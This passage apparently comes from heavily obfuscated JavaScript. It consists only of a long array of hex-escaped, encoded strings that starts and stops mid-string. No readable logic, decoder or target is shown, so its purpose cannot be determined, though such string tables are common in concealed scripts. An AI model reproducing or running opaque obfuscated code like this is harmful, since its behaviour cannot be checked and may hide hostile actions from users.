57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x